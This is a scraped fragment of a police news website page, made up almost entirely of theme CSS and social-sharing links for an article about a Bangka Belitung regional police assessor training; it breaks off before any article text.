<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_49 .td-post-sharing,.tdi_49 .tdb-share-classic{text-align:center}.tdi_49 .td-post-sharing-visible{align-items:center}</style><div id="tdi_49" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Biro+SDM+Polda+Babel+Laksanakan+Pelatihan+Peningkatan+Kemampuan+Assessor&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2023%2F09%2F19%2Fbiro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Biro+SDM+Polda+Babel+Laksanakan+Pelatihan+Peningkatan+Kemampuan+Assessor %0A%0A https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor&body=https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_49" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_50 td-pb-border-top td_block_template_10 td-post-content tagdiv-type"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-top:0px!important}@media (max-width:767px){.tdi_50{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_50,.tdi_50>p,.tdi_50 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important}.tdi_50 .tdb-block-inner blockquote p{font-size:42px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important;color:#222222}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media 